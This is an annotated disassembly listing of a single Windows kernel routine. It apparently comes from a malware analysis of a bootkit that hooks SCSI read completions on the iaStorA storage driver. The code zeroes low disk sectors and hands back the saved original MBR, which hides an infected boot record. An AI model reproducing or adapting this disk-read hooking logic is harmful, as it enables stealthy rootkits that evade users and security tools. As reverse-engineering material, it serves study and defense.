 seg000:FFFFFA800CE155FC scsi_read_filter_cb proc near ; DATA XREF: struct_scsi_filter:loc_FFFFFA800CE157DA↓o
seg000:FFFFFA800CE155FC
seg000:FFFFFA800CE155FC var_58 = dword ptr -58h
seg000:FFFFFA800CE155FC var_50 = dword ptr -50h
seg000:FFFFFA800CE155FC arg_0 = qword ptr 8
seg000:FFFFFA800CE155FC arg_8 = qword ptr 10h
seg000:FFFFFA800CE155FC arg_10 = qword ptr 18h
seg000:FFFFFA800CE155FC arg_18 = qword ptr 20h
seg000:FFFFFA800CE155FC
seg000:FFFFFA800CE155FC 48 89 4C 24 08 mov [rsp+arg_0], rcx
seg000:FFFFFA800CE15601 53 push rbx
seg000:FFFFFA800CE15602 55 push rbp
seg000:FFFFFA800CE15603 56 push rsi
seg000:FFFFFA800CE15604 57 push rdi
seg000:FFFFFA800CE15605 41 54 push r12
seg000:FFFFFA800CE15607 41 55 push r13
seg000:FFFFFA800CE15609 41 56 push r14
seg000:FFFFFA800CE1560B 41 57 push r15
seg000:FFFFFA800CE1560D 48 83 EC 38 sub rsp, 38h
seg000:FFFFFA800CE15611 83 7A 30 00 cmp [rdx+_IRP.IoStatus.___u0.Status], 0
seg000:FFFFFA800CE15615 49 8B 28 mov rbp, [r8+malware_complete_st.original_complete_routine]
seg000:FFFFFA800CE15618 49 8B 40 18 mov rax, [r8+malware_complete_st.drvobj_iaStorA]
seg000:FFFFFA800CE1561C 49 8B 70 20 mov rsi, [r8+malware_complete_st.stack_location_context]
seg000:FFFFFA800CE15620 45 8B 70 14 mov r14d, [r8+malware_complete_st.scsi_command_sector_count]
seg000:FFFFFA800CE15624 45 8B 78 10 mov r15d, [r8+malware_complete_st.scsi_command_starting_sector]
seg000:FFFFFA800CE15628 48 89 AC 24 90 00 00 00 mov [rsp+78h+arg_10], rbp
seg000:FFFFFA800CE15630 48 89 84 24 88 00 00 00 mov [rsp+78h+arg_8], rax
seg000:FFFFFA800CE15638 48 89 B4 24 98 00 00 00 mov [rsp+78h+arg_18], rsi
seg000:FFFFFA800CE15640 49 8B D8 mov rbx, r8
seg000:FFFFFA800CE15643 4C 8B EA mov r13, rdx
seg000:FFFFFA800CE15646 48 8B F9 mov rdi, rcx
seg000:FFFFFA800CE15649 0F 8C 97 00 00 00 jl loc_FFFFFA800CE156E6
seg000:FFFFFA800CE1564F 49 8B 48 08 mov rcx, [r8+malware_complete_st.irp_mdl_address] ; _QWORD
seg000:FFFFFA800CE15653 F6 41 0A 05 test byte ptr [rcx+0Ah], 5
seg000:FFFFFA800CE15657 74 06 jz short loc_FFFFFA800CE1565F
seg000:FFFFFA800CE15659 4C 8B 61 18 mov r12, [rcx+18h]
seg000:FFFFFA800CE1565D EB 1F jmp short loc_FFFFFA800CE1567E
seg000:FFFFFA800CE1565F ; ---------------------------------------------------------------------------
seg000:FFFFFA800CE1565F
seg000:FFFFFA800CE1565F loc_FFFFFA800CE1565F: ; CODE XREF: scsi_read_filter_cb+5B↑j
seg000:FFFFFA800CE1565F 45 33 C9 xor r9d, r9d
seg000:FFFFFA800CE15662 33 D2 xor edx, edx ; _QWORD
seg000:FFFFFA800CE15664 C7 44 24 28 10 00 00 00 mov [rsp+78h+var_50], 10h
seg000:FFFFFA800CE1566C 83 64 24 20 00 and [rsp+78h+var_58], 0
seg000:FFFFFA800CE15671 45 8D 41 01 lea r8d, [r9+1] ; _QWORD
seg000:FFFFFA800CE15675 FF 15 CD CA FF FF call cs:MmMapLockedPagesSpecifyCache
seg000:FFFFFA800CE1567B 4C 8B E0 mov r12, rax
seg000:FFFFFA800CE1567E
seg000:FFFFFA800CE1567E loc_FFFFFA800CE1567E: ; CODE XREF: scsi_read_filter_cb+61↑j
seg000:FFFFFA800CE1567E 33 FF xor edi, edi
seg000:FFFFFA800CE15680 45 85 F6 test r14d, r14d
seg000:FFFFFA800CE15683 74 59 jz short loc_FFFFFA800CE156DE
seg000:FFFFFA800CE15685 48 8B AC 24 88 00 00 00 mov rbp, [rsp+78h+arg_8]
seg000:FFFFFA800CE1568D 49 8B F4 mov rsi, r12
seg000:FFFFFA800CE15690
seg000:FFFFFA800CE15690 loc_FFFFFA800CE15690: ; CODE XREF: scsi_read_filter_cb+D0↓j
seg000:FFFFFA800CE15690 42 8D 0C 3F lea ecx, [rdi+r15]
seg000:FFFFFA800CE15694 83 F9 3E cmp ecx, 3Eh
seg000:FFFFFA800CE15697 73 10 jnb short loc_FFFFFA800CE156A9
seg000:FFFFFA800CE15699 33 D2 xor edx, edx
seg000:FFFFFA800CE1569B 41 B8 00 02 00 00 mov r8d, 200h
seg000:FFFFFA800CE156A1 48 8B CE mov rcx, rsi
seg000:FFFFFA800CE156A4 E8 07 17 00 00 call memset_0
seg000:FFFFFA800CE156A9
seg000:FFFFFA800CE156A9 loc_FFFFFA800CE156A9: ; CODE XREF: scsi_read_filter_cb+9B↑j
seg000:FFFFFA800CE156A9 45 85 FF test r15d, r15d
seg000:FFFFFA800CE156AC 75 12 jnz short loc_FFFFFA800CE156C0
seg000:FFFFFA800CE156AE 48 8B 55 78 mov rdx, [rbp+78h] ; original MBR data
seg000:FFFFFA800CE156B2 49 8B CC mov rcx, r12
seg000:FFFFFA800CE156B5 41 B8 00 02 00 00 mov r8d, 200h
seg000:FFFFFA800CE156BB E8 A0 13 00 00 call memcpy Return original MBR
seg000:FFFFFA800CE156C0
seg000:FFFFFA800CE156C0 loc_FFFFFA800CE156C0: ; CODE XREF: scsi_read_filter_cb+B0↑j
seg000:FFFFFA800CE156C0 FF C7 inc edi
seg000:FFFFFA800CE156C2 48 81 C6 00 02 00 00 add rsi, 200h
seg000:FFFFFA800CE156C9 41 3B FE cmp edi, r14d
seg000:FFFFFA800CE156CC 72 C2 jb short loc_FFFFFA800CE15690
seg000:FFFFFA800CE156CE 48 8B AC 24 90 00 00 00 mov rbp, [rsp+78h+arg_10]
seg000:FFFFFA800CE156D6 48 8B B4 24 98 00 00 00 mov rsi, [rsp+78h+arg_18]
seg000:FFFFFA800CE156DE
seg000:FFFFFA800CE156DE loc_FFFFFA800CE156DE: ; CODE XREF: scsi_read_filter_cb+87↑j
seg000:FFFFFA800CE156DE 48 8B BC 24 80 00 00 00 mov rdi, [rsp+78h+arg_0]
seg000:FFFFFA800CE156E6
seg000:FFFFFA800CE156E6 loc_FFFFFA800CE156E6: ; CODE XREF: scsi_read_filter_cb+4D↑j
seg000:FFFFFA800CE156E6 33 D2 xor edx, edx ; _QWORD
seg000:FFFFFA800CE156E8 48 8B CB mov rcx, rbx ; _QWORD
seg000:FFFFFA800CE156EB FF 15 1F C9 FF FF call cs:ExFreePoolWithTag
seg000:FFFFFA800CE156F1 48 85 ED test rbp, rbp
seg000:FFFFFA800CE156F4 74 0D jz short loc_FFFFFA800CE15703
seg000:FFFFFA800CE156F6 4C 8B C6 mov r8, rsi
seg000:FFFFFA800CE156F9 49 8B D5 mov rdx, r13
seg000:FFFFFA800CE156FC 48 8B CF mov rcx, rdi
seg000:FFFFFA800CE156FF FF D5 call rbp ; malware_complete_st.original_complete_routine
seg000:FFFFFA800CE15701 EB 02 jmp short loc_FFFFFA800CE15705
seg000:FFFFFA800CE15703 ; ---------------------------------------------------------------------------
seg000:FFFFFA800CE15703
seg000:FFFFFA800CE15703 loc_FFFFFA800CE15703: ; CODE XREF: scsi_read_filter_cb+F8↑j
seg000:FFFFFA800CE15703 33 C0 xor eax, eax
seg000:FFFFFA800CE15705
seg000:FFFFFA800CE15705 loc_FFFFFA800CE15705: ; CODE XREF: scsi_read_filter_cb+105↑j
seg000:FFFFFA800CE15705 48 83 C4 38 add rsp, 38h
seg000:FFFFFA800CE15709 41 5F pop r15
seg000:FFFFFA800CE1570B 41 5E pop r14
seg000:FFFFFA800CE1570D 41 5D pop r13
seg000:FFFFFA800CE1570F 41 5C pop r12
seg000:FFFFFA800CE15711 5F pop rdi
seg000:FFFFFA800CE15712 5E pop rsi
seg000:FFFFFA800CE15713 5D pop rbp
seg000:FFFFFA800CE15714 5B pop rbx
seg000:FFFFFA800CE15715 C3 retn
seg000:FFFFFA800CE15715 scsi_read_filter_cb endp